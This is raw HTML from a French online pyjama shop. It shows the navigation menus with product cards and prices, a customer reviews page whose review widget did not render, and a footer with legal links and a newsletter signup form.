meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-homme" aria-labelledby="SiteNavLabel-pyjama-homme" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/pyjama-homme" class="meganav__title-url"> <div class="h1 meganav__title">Pyjama Homme</div></a> <li> <a href="/collections/pyjama-homme" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-satin-homme" class="meganav__link meganav__link--second-level">Pyjama Satin Homme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-ete" class="meganav__link meganav__link--second-level">Pyjama Homme Été </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-hiver" class="meganav__link meganav__link--second-level">Pyjama Homme Hiver </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-sexy" class="meganav__link meganav__link--second-level">Pyjama Homme Sexy </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjashort-homme" class="meganav__link meganav__link--second-level">Pyjashort Homme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-humoristique" class="meganav__link meganav__link--second-level">Pyjama Homme Humoristique </a> </li> </div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/ensemble-pyjama-satin-homme" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30378799824938"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/S3c5da1c017de4909aa45edac269b93adA_150x.jpg?v=1675346631" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/S3c5da1c017de4909aa45edac269b93adA_{width}x.jpg?v=1675346631"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ensemble Pyjama Satin Homme Vert tilleul" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/S3c5da1c017de4909aa45edac269b93adA_480x480.jpg?v=1675346631" alt="Ensemble Pyjama Satin Homme Vert tilleul" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Ensemble Pyjama Satin Homme à Rayures</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€50,90</span> </div><div class="if-product-variant">4 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6918414565418"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/ensemble-pyjama-homme-carreaux" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30397819420714"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Hdaf7fccc32264e4ebcff0d91ec10ce76L_150x.jpg?v=1675709915" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Hdaf7fccc32264e4ebcff0d91ec10ce76L_{width}x.jpg?v=1675709915"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ensemble Pyjama Homme Carreaux" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Hdaf7fccc32264e4ebcff0d91ec10ce76L_480x480.jpg?v=1675709915" alt="Ensemble Pyjama Homme Carreaux" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Ensemble Pyjama Homme Carreaux en Coton</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6919021002794"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/ensemble-pyjama-homme-manche-longue" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30397867196458"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Hecf0de1ac1624913bda98d5045fcc284q_150x.jpg?v=1675710569" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Hecf0de1ac1624913bda98d5045fcc284q_{width}x.jpg?v=1675710569"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ensemble Pyjama Homme Manche Longue" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Hecf0de1ac1624913bda98d5045fcc284q_480x480.jpg?v=1675710569" alt="Ensemble Pyjama Homme Manche Longue" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Ensemble Pyjama Homme Manche Longue à Rayures</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6919024181290"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/kimono-pyjama-japonais-homme" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30428535259178"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/HTB15KyKm_mWBKNjSZFBq6xxUFXah_150x.jpg?v=1676291417" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/HTB15KyKm_mWBKNjSZFBq6xxUFXah_{width}x.jpg?v=1676291417"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Kimono Pyjama Japonais Homme" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/HTB15KyKm_mWBKNjSZFBq6xxUFXah_480x480.jpg?v=1676291417" alt="Kimono Pyjama Japonais Homme" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Kimono Pyjama Japonais Homme à Manches Longues</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">3 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6919988805674"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> </div></ul> </div></li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/pyjama-enfant" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-enfant" aria-controls="SiteNavLinklist-pyjama-enfant" aria-expanded="false">Pyjama Enfant<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-enfant" aria-labelledby="SiteNavLabel-pyjama-enfant" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/pyjama-enfant" class="meganav__title-url"> <div class="h1 meganav__title">Pyjama Enfant</div></a> <li> <a href="/collections/pyjama-enfant" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-garcon" class="meganav__link meganav__link--second-level">Pyjama Garçon </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-fille" class="meganav__link meganav__link--second-level">Pyjama Fille </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-bebe" class="meganav__link meganav__link--second-level">Pyjama Bébé </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animaux-enfant-panda-roux" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="13397791506474"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-panda-roux-pour-enfant-pyjama-original_dc5b0f3b-e13f-4480-81a9-324408655ea6_150x.jpg?v=1633436865" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjama-panda-roux-pour-enfant-pyjama-original_dc5b0f3b-e13f-4480-81a9-324408655ea6_{width}x.jpg?v=1633436865"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="pyjama animaux enfant " style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-panda-roux-pour-enfant-pyjama-original_dc5b0f3b-e13f-4480-81a9-324408655ea6_480x480.jpg?v=1633436865" alt="pyjama animaux enfant " class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> PANDA ROUX</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="3858814468130"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animaux-enfant-lion" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="13397757067306"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-lion-pour-enfant-vue-face-pyjama-original_150x.jpg?v=1633090035" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjama-lion-pour-enfant-vue-face-pyjama-original_{width}x.jpg?v=1633090035"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Animaux Enfant Lion " style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-lion-pour-enfant-vue-face-pyjama-original_480x480.jpg?v=1633090035" alt="Pyjama Animaux Enfant Lion " class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> LION</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€30,90</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="3817230958626"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animal-enfant-lapin-gris" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="15398322667562"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/pyjama-lapin-enfant-grandes-oreilles-fifi-640x640_150x.jpg?v=1633438257" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/pyjama-lapin-enfant-grandes-oreilles-fifi-640x640_{width}x.jpg?v=1633438257"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama animaux enfant " style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/pyjama-lapin-enfant-grandes-oreilles-fifi-640x640_480x480.jpg?v=1633438257" alt="Pyjama animaux enfant " class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> LAPIN GRIS</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4541954097194"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animaux-enfant-panda" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 229.4921875px;" data-image-id="30412179734570"><div class="product-card__img" style="padding-top:102.4%;"><img src="//pyjama-original.fr/cdn/shop/products/PYJAMAANIMAUXENFANTPANDA-1_150x.jpg?v=1675949668" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/PYJAMAANIMAUXENFANTPANDA-1_{width}x.jpg?v=1675949668"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="0.9765625"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Animaux Enfant Panda" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/PYJAMAANIMAUXENFANTPANDA-1_480x480.jpg?v=1675949668" alt="Pyjama Animaux Enfant Panda" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> PANDA</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="3858807390242"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> </div></ul> </div></li><li class="site-nav__item"> <a href="/collections/pyjama-pour-couple" class="site-nav__link">Pyjama Couple </a></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-par-thematique" aria-controls="SiteNavLinklist-pyjama-par-thematique" aria-expanded="false">Pyjama par Thématique<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-par-thematique" aria-labelledby="SiteNavLabel-pyjama-par-thematique" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"><a href="/collections/pyjama-noel" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list" id="SiteNavLabel-pyjama-noel" aria-controls="SiteNavLinklist-pyjama-noel" aria-expanded="false">Pyjama Noël<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </a> <div class="site-nav__dropdown site-nav__dropdown--third-level site-nav__dropdown--full-height"id="SiteNavLinklist-pyjama-noel"aria-labelledby="SiteNavLabel-pyjama-noel"><ul class="meganav__list meganav__list--gutter"> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-noel-bebe" class="meganav__link meganav__link--third-level">Pyjama Noël Bébé </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-de-noel-famille" class="meganav__link meganav__link--third-level">Pyjama de Noël Famille </a></li> </ul> </div> </li> <li class="site-nav__dropdown-container"><a href="/collections/pyjama-animaux" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list" id="SiteNavLabel-pyjama-animaux" aria-controls="SiteNavLinklist-pyjama-animaux" aria-expanded="false">Pyjama Animaux<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </a> <div class="site-nav__dropdown site-nav__dropdown--third-level site-nav__dropdown--full-height"id="SiteNavLinklist-pyjama-animaux"aria-labelledby="SiteNavLabel-pyjama-animaux"><ul class="meganav__list meganav__list--gutter"> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-animaux-bebe" class="meganav__link meganav__link--third-level">Pyjama Animaux Bébé  </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-animaux-enfant" class="meganav__link meganav__link--third-level">Pyjama Animaux Enfant </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-animaux-adulte" class="meganav__link meganav__link--third-level">Pyjama Animaux Adulte </a></li> </ul> </div> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-pilou-pilou" class="meganav__link meganav__link--second-level">Pyjama Pilou Pilou </a> </li> <li class="site-nav__dropdown-container"><a href="/collections/pyjama-licorne" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list" id="SiteNavLabel-pyjama-licorne" aria-controls="SiteNavLinklist-pyjama-licorne" aria-expanded="false">Pyjama Licorne<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </a> <div class="site-nav__dropdown site-nav__dropdown--third-level site-nav__dropdown--full-height"id="SiteNavLinklist-pyjama-licorne"aria-labelledby="SiteNavLabel-pyjama-licorne"><ul class="meganav__list meganav__list--gutter"> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-licorne-fille" class="meganav__link meganav__link--third-level">Pyjama Licorne Fille </a></li> </ul> </div> </li></div> </div></ul> </div></li><li class="site-nav__item"> <a href="/collections/chaussette-pilou-pilou" class="site-nav__link">Chaussettes Pilou Pilou </a></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="/blogs/blog-licorne" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-blog" aria-controls="SiteNavLinklist-blog" aria-expanded="false">Blog<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-blog" aria-labelledby="SiteNavLabel-blog" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-licorne" class="meganav__link meganav__link--second-level">Licorne </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-cocooning" class="meganav__link meganav__link--second-level">Cocooning </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/soiree-pyjama" class="meganav__link meganav__link--second-level">Soirée Pyjama </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-animaux" class="meganav__link meganav__link--second-level">Animaux </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-kigurumi" class="meganav__link meganav__link--second-level">Kigurumi </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-chaussettes" class="meganav__link meganav__link--second-level">Chaussettes </a> </li></div> </div></ul> </div></li></ul></div>  </div>  </div></nav> <div id="NotificationSuccess" class="notification notification--success" aria-hidden="true"><div class="page-width notification__inner notification__inner--has-link"> <a href="/cart" class="notification__link"><span class="notification__message">Article ajouté au panier. <span>Voir le panier et passer à la caisse</span>.</span> </a> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div><div id="under-sticky" class="under-bar-tab sticky-only sticky-only-bis small--hide medium-hide" aria-hidden="true"> <div class="page-width under-bar-tab-width"><div class="sticky-bar-flt-right" style="background-color:#72d5edd9;">  <div class="sticky-only" id="StickyNavSearchCart"></div> </div> </div></div><div id="NotificationError" class="notification notification--error" aria-hidden="true"><div class="page-width notification__inner"> <span class="notification__message notification__message--error" aria-live="assertive" aria-atomic="true"></span> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div></div> </div> </header>  </div> <div class="page-container page-element is-moved-by-drawer"><div class="page-width-breadcrumb"> <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs"> <a href="/" title="Home">Accueil</a> <span aria-hidden="true">/</span><span class="breadcrumb-current-page">Avis Clients Pyjama Original</span> </nav> </div> <main class="main-content" id="MainContent" role="main"> <div id='judgeme_all_reviews_page' class="page clearfix jdgm-all-reviews-page"> <div class="jdgm-all-reviews-page__wrapper"><h1 class="jdgm-all-reviews-page__title">Avis Clients Pyjama Original</h1><div class='jdgm-all-reviews-page__description'><h2>Retrouvez tous les avis des clients du site pyjama-original.fr. Pyjama licorne, peluche licorne ou encore masque de nuit, vous saurez ce que pensent les personnes qui nous ont fait confiance.</h2></div><!-- "snippets/judgeme_all_reviews.liquid" was not rendered, the associated app was uninstalled --> </div></div></main><div id="shopify-section-footer-badges" class="shopify-section"><div><ul class="grid__item value-propositions" id="styleone" style="background-color:#ffffff;"><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item "><div class="proposition-icon-holder"><img class="lazyload" src="//pyjama-original.fr/cdn/shop/files/icons8-en-transit-96.png?v=1614417415" alt="Livraison dans le monde entier" style="max-width:55px;"></div><div class="proposition-copy-wrap"> <p>LIVRAISON GRATUITE DANS LE MONDE ENTIER ! PROFITEZ D&#39;UNE LIVRAISON ET D&#39;UN SUIVI OFFERT!!</p> </div></li><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item "><div class="proposition-icon-holder"><img class="lazyload" src="//pyjama-original.fr/cdn/shop/files/icons8-service-client-96_e04594f3-b1d4-4ccc-af65-499773b49970.png?v=1671271295" alt="Retours gratuits" style="max-width:55px;"></div><div class="proposition-copy-wrap"> <p>SERVICE APRÈS VENTE BESOIN D&#39;AIDE ? NOUS SOMMES À VOTRE SERVICE DU LUNDI AU VENDREDI</p> </div></li><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item "><div class="proposition-icon-holder"><img class="lazyload" src="//pyjama-original.fr/cdn/shop/files/icons8-verification-du-mot-de-passe-96_e41d554d-5a53-4c85-96d6-7950e21531d7.png?v=1671271305" alt="Garantie 24 Mois" style="max-width:55px;"></div><div class="proposition-copy-wrap"> <p>PAIEMENT 100% SÉCURISÉ NOUS UTILISONS LE CRYPTAGE SSL POUR DES PAIEMENTS EN TOUTE SÉCURITÉ</p> </div></li><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item"><div class="proposition-icon-holder"><img class="lazyload" src="//pyjama-original.fr/cdn/shop/files/Logo_final_175x_2.png?v=1671271708" alt="100% Sécurisé" style="max-width:55px;"></div><div class="proposition-copy-wrap"> <p>SPÉCIALISTE DU PYJAMA POUR TOUTES LES SAISONS</p> </div></li> </ul></div></div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" role="contentinfo"> <div class="page-width"><div class="flex-footer"> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title">Informations</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a href="/pages/mentions-legales">Mentions légales</a></li> <li class="site-footer__list-item"><a href="/pages/conditions-generales-de-vente">CGV</a></li> <li class="site-footer__list-item"><a href="/pages/politique-de-confidentialite">Politique de confidentialité</a></li> <li class="site-footer__list-item"><a href="/pages/conditions-d-utilisation">Conditions Générales d'Utilisation</a></li> <li class="site-footer__list-item"><a href="/pages/conditions-de-retour-et-remboursement">Conditions de Retour et Remboursement</a></li> </ul></div> </div> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title">Liens Utiles</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a href="/pages/contact">Contact</a></li> <li class="site-footer__list-item"><a href="/pages/guide-des-tailles">Guide des Tailles</a></li> <li class="site-footer__list-item"><a href="/pages/conseils-entretien-lavage">Conseils d'Entretien</a></li> <li class="site-footer__list-item"><a href="/pages/faq">FAQ</a></li> <li class="site-footer__list-item"><a href="https://pyjama-original.fr/apps/suivi-de-colis">Suivi de Colis</a></li> <li class="site-footer__list-item"><a href="https://pyjama-original.fr/tools/sitemap">Plan du Site</a></li> </ul></div> </div> <div class="flex__item" ><style>.site-footer__newsletter-input { background-color: #ffffff; color: #262626;}.site-footer__newsletter-input::-webkit-input-placeholder { color: #262626; opacity: 0.7;}.site-footer__newsletter-input:-moz-placeholder { color: #262626; opacity: 0.7;}.site-footer__newsletter-input:-ms-input-placeholder { color: #262626; opacity: 0.7;}.site-footer__newsletter-input::-ms-input-placeholder { color: #262626; opacity: 1;} </style> <div class="site-footer__section" style="text-align:left;"><p class="site-footer__section-title h1"> FAN DE PYJAMA 🐨 ? </p><div class="form-vertical"> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <label for="NewsletterEmail-1565660885876" class="site-footer__newsletter-label"> <p><strong>Alors inscris-toi sans plus tarder à notre Newsletter !</strong><br/></p> </label> <div class="input-group"><input type="email" value="" placeholder="Votre e-mail" name="contact[email]" id="NewsletterEmail-1565660885876" class="input-group__field site-footer__newsletter-input" autocorrect="off" autocapitalize="off"><div class="input-group__btn"> <button type="submit" class="btn btn--narrow" name="commit" style="border-color:#4f4949;background-color:#4f4949;color:#d5cdcd;"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg><span class="icon__fallback-text">S&#39;inscrire</span> </button></div> </div> </form></div> </div> </div> <div class="flex__item" ><div class="site-footer__section"> <p class="h1 site-footer__section-title text-left">Suivez-nous</p><ul class="list--inline social-icons text-left"> <li><a href="https://www.facebook.com/pyjamaoriginal" rel="noopener" target="_blank" title="Pyjama Original sur Facebook"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg> <span class="icon__fallback-text">Facebook</span></a> </li> <li><a href="https://www.pinterest.fr/pyjamaoriginal/" rel="noopener" target="_blank" title="Pyjama Original sur Pinterest"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M16 2C8.269 2 2 8.269 2 16c0 5.731 3.45 10.656 8.381 12.825-.037-.975-.006-2.15.244-3.212l1.8-7.631s-.45-.894-.45-2.213c0-2.075 1.2-3.625 2.7-3.625 1.275 0 1.887.956 1.887 2.1 0 1.281-.819 3.194-1.238 4.969-.35 1.488.744 2.694 2.212 2.694 2.65 0 4.438-3.406 4.438-7.444 0-3.069-2.069-5.362-5.825-5.362-4.244 0-6.894 3.169-6.894 6.706 0 1.219.363 2.081.925 2.744.256.306.294.431.2.781-.069.256-.219.875-.287 1.125-.094.356-.381.481-.7.35-1.956-.8-2.869-2.938-2.869-5.35 0-3.975 3.356-8.744 10.006-8.744 5.344 0 8.863 3.869 8.863 8.019 0 5.494-3.056 9.594-7.556 9.594-1.512 0-2.931-.819-3.419-1.744 0 0-.813 3.225-.988 3.85-.294 1.081-.875 2.156-1.406 3 1.256.369 2.588.575 3.969.575 7.731 0 14-6.269 14-14 .006-7.738-6.262-14.006-13.994-14.006z"/></svg> <span class="icon__fallback-text">Pinterest</span></a> </li> <li><a href="https://www.instagram.com/pyjamaoriginal/" rel="noopener" target="_blank" title="Pyjama Original sur Instagram"> <svg 